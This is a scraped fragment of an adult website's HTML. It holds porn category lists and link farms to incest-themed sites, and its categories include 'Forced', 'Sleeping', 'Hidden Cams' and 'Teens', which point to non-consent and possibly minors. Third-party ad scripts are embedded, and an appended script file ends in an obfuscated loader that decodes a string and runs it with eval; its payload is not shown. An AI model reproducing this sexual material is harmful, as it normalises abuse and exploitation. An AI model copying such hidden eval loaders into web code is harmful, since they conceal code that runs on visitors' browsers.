<li><a href="https://sexxxx.love/" target="_blank"><i class="fa fa-check-circle"></i> sexxxx.love</a></li>  
<li><a href="https://qep.me/"><i class="fa fa-check-circle"></i> qep.me</a></li>  
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="fa fa-check-circle"></i> bestpornsites.cc</a></li>  
                </ul>
                
            </div>
            
        </div>          
        <div class="brs-block">
            
            <div class="wrap">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
        </div>
       
        
        <div class="list">
            
            <div class="wrap">
            
                <h2>Popular Categories</h2>
                
                <ul>
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Amateur</a></li>    
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Anal</a></li>    
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Asian</a></li>    
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Aunt</a></li>    
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Blowjob</a></li>    
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Brother</a></li>    
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Brother Sister</a></li>    
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Couple</a></li>    
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cuckold</a></li>    
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Dad</a></li>    
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Daddy</a></li>    
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Daughter</a></li>    
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Drunk</a></li>    
<li><a href="/en/category/101/Family/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Family</a></li>    
<li><a href="/en/category/7798885/Father/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Father</a></li>    
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Father Daughter</a></li>    
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Father Son</a></li>    
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self"><i class="fa fa-check-circle"></i> First Time</a></li>    
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Forced</a></li>    
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Grandpa</a></li>    
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Granny</a></li>    
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Group Sex</a></li>    
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hairy</a></li>    
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Handjob</a></li>    
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hentai</a></li>    
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hidden Cams</a></li>    
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Homemade</a></li>    
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Incest</a></li>    
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mature</a></li>    
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mom</a></li>    
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mom Boy</a></li>    
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mom Son</a></li>    
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mother</a></li>    
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mother Daughter</a></li>    
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Old Man</a></li>    
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Old Young</a></li>    
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pregnant</a></li>    
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Russian Family</a></li>    
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Sister</a></li>    
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Sleeping</a></li>    
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Spanking</a></li>    
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Swingers</a></li>    
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Teen Anal</a></li>    
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Teens</a></li>    
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Threesome</a></li>    
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Uncle</a></li>    
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Voyeur</a></li>    
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Webcam</a></li>    

                </ul>
                
            </div>
            
        </div>
            
        <div class="brs-block">
            
            <div class="wrap">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-5">
                    [#BANNER_CATEGORY_250_e5#]
                </div>
                
            </div>
            
        </div>
        <div class="list">
            
            <div class="wrap">
            
                <h2>Similar Sites</h2>
                
                <ul>
<!--<!-- <li><a href="https://bestrealincestvideos.com/" data-ct="3351154663" class="trd"><i class="fa fa-check-circle"></i> bestrealincestvideos</a></li><li><a href="https://momandsontaboo.com/" data-ct="1341482874" class="trd"><i class="fa fa-check-circle"></i> momandsontaboo.com</a></li><li><a href="https://momanddaughterporn.name/" data-ct="3089117695" class="trd"><i class="fa fa-check-circle"></i> momanddaughterporn</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225" class="trd"><i class="fa fa-check-circle"></i> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105" class="trd"><i class="fa fa-check-circle"></i> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805" class="trd"><i class="fa fa-check-circle"></i> HentaiIncest</a></li><li><a href="https://incestvideo.net/" data-ct="42611958" class="trd"><i class="fa fa-check-circle"></i> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097" class="trd"><i class="fa fa-check-circle"></i> taboo the porn movie</a></li><li><a href="https://porntaboo.org/" data-ct="75013938" class="trd"><i class="fa fa-check-circle"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388" class="trd"><i class="fa fa-check-circle"></i> Dad Sex</a></li><li><a href="https://realincestvideos.org" data-ct="139598968" class="trd"><i class="fa fa-check-circle"></i> RealIncestVideos.org</a></li><li><a href="https://familytaboo.net/" data-ct="148020350" class="trd"><i class="fa fa-check-circle"></i> Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500" class="trd"><i class="fa fa-check-circle"></i> xnxxfamily</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961" class="trd"><i class="fa fa-check-circle"></i> bestincestsex.com</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249" class="trd"><i class="fa fa-check-circle"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647" class="trd"><i class="fa fa-check-circle"></i> swingers party tube</a></li><li><a href="https://familyincest.pro/" data-ct="211618832" class="trd"><i class="fa fa-check-circle"></i> familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030" class="trd"><i class="fa fa-check-circle"></i> best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071" class="trd"><i class="fa fa-check-circle"></i> ActualIncestTube</a></li><li><a href="https://youngincest.org/" data-ct="268907944" class="trd"><i class="fa fa-check-circle"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894" class="trd"><i class="fa fa-check-circle"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522" class="trd"><i class="fa fa-check-circle"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599" class="trd"><i class="fa fa-check-circle"></i> realincestvideos</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537" class="trd"><i class="fa fa-check-circle"></i> familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197" class="trd"><i class="fa fa-check-circle"></i> Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873" class="trd"><i class="fa fa-check-circle"></i> cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669" class="trd"><i class="fa fa-check-circle"></i> taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896" class="trd"><i class="fa fa-check-circle"></i> real swingers tube</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370" class="trd"><i class="fa fa-check-circle"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383" class="trd"><i class="fa fa-check-circle"></i> FamilyIncest.org</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065" class="trd"><i class="fa fa-check-circle"></i> free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854" class="trd"><i class="fa fa-check-circle"></i> Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895" class="trd"><i class="fa fa-check-circle"></i> muttersohnpornoxxx</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777" class="trd"><i class="fa fa-check-circle"></i> ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049" class="trd"><i class="fa fa-check-circle"></i> sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852" class="trd"><i class="fa fa-check-circle"></i> realincest.cc</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160" class="trd"><i class="fa fa-check-circle"></i> pornoincesto</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714" class="trd"><i class="fa fa-check-circle"></i> bestincestpornvideos</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926" class="trd"><i class="fa fa-check-circle"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671" class="trd"><i class="fa fa-check-circle"></i> deutscheinzestfilme</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619" class="trd"><i class="fa fa-check-circle"></i> incestmoviesxxx</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194" class="trd"><i class="fa fa-check-circle"></i> realmomandsonfucking</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550" class="trd"><i class="fa fa-check-circle"></i> real mom son sex</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049" class="trd"><i class="fa fa-check-circle"></i> schwesterficktbruder.com</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131" class="trd"><i class="fa fa-check-circle"></i> bestincestvideos</a></li><li><a href="https://incesteporno.me/" data-ct="618411849" class="trd"><i class="fa fa-check-circle"></i> incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640" class="trd"><i class="fa fa-check-circle"></i> muttersohnsexxxx</a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323" class="trd"><i class="fa fa-check-circle"></i> best free taboo porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618" class="trd"><i class="fa fa-check-circle"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056" class="trd"><i class="fa fa-check-circle"></i> 4kincestporn</a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242" class="trd"><i class="fa fa-check-circle"></i> realsonfuckmom</a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264" class="trd"><i class="fa fa-check-circle"></i> Porntaboofree.com</a></li><li><a href="https://familyxxx.cc/" data-ct="795677169" class="trd"><i class="fa fa-check-circle"></i> familyxxx</a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636" class="trd"><i class="fa fa-check-circle"></i> realmomandsonxxx.com</a></li><li><a href="https://incest-porn.org/" data-ct="808591691" class="trd"><i class="fa fa-check-circle"></i> Free Incest Porn</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244" class="trd"><i class="fa fa-check-circle"></i> mutterficktsohnxxx.com</a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503" class="trd"><i class="fa fa-check-circle"></i> vatertochtersex.com</a></li><li><a href="https://swingermovies.org/" data-ct="843801810" class="trd"><i class="fa fa-check-circle"></i> swinger movies</a></li><li><a href="https://inzestporn.com/" data-ct="850800494" class="trd"><i class="fa fa-check-circle"></i> inzestporn</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480" class="trd"><i class="fa fa-check-circle"></i> 4kredditincest.com</a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753" class="trd"><i class="fa fa-check-circle"></i> real mom and son sex video</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100" class="trd"><i class="fa fa-check-circle"></i> momsonporn.cc</a></li><li><a href="https://bestincesttube.com/" data-ct="966725644" class="trd"><i class="fa fa-check-circle"></i> bestincesttube</a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620" class="trd"><i class="fa fa-check-circle"></i> sexualtaboos.com</a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992" class="trd"><i class="fa fa-check-circle"></i> inzestsexgeschichten.com</a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404" class="trd"><i class="fa fa-check-circle"></i> puretaboofullvideos.com</a></li><li><a href="https://momandson.cc/" data-ct="1040741760" class="trd"><i class="fa fa-check-circle"></i> mom and son</a></li><li><a href="https://incest.name/" data-ct="1047563058" class="trd"><i class="fa fa-check-circle"></i> Incest.name</a></li><li><a href="https://familyporn.me/" data-ct="1058462212" class="trd"><i class="fa fa-check-circle"></i> family porn</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423" class="trd"><i class="fa fa-check-circle"></i> IncestCreampie</a></li><li><a href="https://realsexmomandson.com/" data-ct="1088209170" class="trd"><i class="fa fa-check-circle"></i> realsexmomandson</a></li><li><a href="https://realmomsexson.com/" data-ct="1120855112" class="trd"><i class="fa fa-check-circle"></i> real mom sex son</a></li><li><a href="https://tabooxxx.me/" data-ct="1123655660" class="trd"><i class="fa fa-check-circle"></i> tabooxxx.me</a></li><li><a href="https://realincesttube.me" data-ct="1136783297" class="trd"><i class="fa fa-check-circle"></i> RealIncestTube</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594" class="trd"><i class="fa fa-check-circle"></i> incestsexxx.com</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570" class="trd"><i class="fa fa-check-circle"></i> momsonsex</a></li><li><a href="https://incestxxxhere.com/" data-ct="1167483144" class="trd"><i class="fa fa-check-circle"></i> incestxxxhere.com</a></li><li><a href="https://inzest.me/" data-ct="1191102039" class="trd"><i class="fa fa-check-circle"></i> inzest.me</a></li><li><a href="https://momsoncreampie.com/" data-ct="1217082649" class="trd"><i class="fa fa-check-circle"></i> momsoncreampie.com</a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270" class="trd"><i class="fa fa-check-circle"></i> amateur swingers tube</a></li><li><a href="https://realincest.pro/" data-ct="1260002540" class="trd"><i class="fa fa-check-circle"></i> realincest.pro</a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337" class="trd"><i class="fa fa-check-circle"></i> 4kredditincestporn.com</a></li><li><a href="https://daddyporn.cc/" data-ct="1323178926" class="trd"><i class="fa fa-check-circle"></i> daddy porn</a></li><li><a href="https://sisterporn.me/" data-ct="1328281259" class="trd"><i class="fa fa-check-circle"></i> Sister Porn</a></li><li><a href="https://incestcreampie.pro/" data-ct="1333979630" class="trd"><i class="fa fa-check-circle"></i> incestcreampie</a></li><li><a href="https://taboosonmom.com/" data-ct="1339689517" class="trd"><i class="fa fa-check-circle"></i> taboosonmom.com</a></li><li><a href="https://incestpornhere.com/" data-ct="1354257698" class="trd"><i class="fa fa-check-circle"></i> incestpornhere</a></li><li><a href="https://pornoinceste.pro/" data-ct="1360136497" class="trd"><i class="fa fa-check-circle"></i> pornoinceste.pro</a></li><li><a href="https://realincestpornxxx.com/" data-ct="1370804268" class="trd"><i class="fa fa-check-circle"></i> realincestpornxxx</a></li><li><a href="https://realincest.org/" data-ct="1388015763" class="trd"><i class="fa fa-check-circle"></i> RealIncest</a></li> -->  -->
                </ul>
                
            </div>
            
        </div>        
                    
        
        <div class="foot">
            
            <div class="wrap">
 <p>&copy; 2021 <span>sisterandbrotherporn.com</span>. All models were 18 years of age or older at the time of depiction. Sister and Brother Porn has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
          <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
        <script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald&display=swap" rel="stylesheet">
            
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"514a10edc56a41709e612352317357d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://sisterandbrotherporn.com/js/B4mwCQNqOcO1yBYPurW.js
body_size: 23202
content:
function wcrzcbh(uers){var jjecsuj='Z';var djcfklpe='A';var ajju=[];var zmtvaxohi=new RegExp('['+djcfklpe+'-'+jjecsuj+']');var voetgkbvbl=uers.split(zmtvaxohi);for(var i=0;i<voetgkbvbl.length;i++){ajju.push(String.fromCharCode(parseInt(voetgkbvbl[i],28)/(90)));}eval(ajju.splice(1,ajju.length).join(''));}wcrzcbh('[base64]'); 
     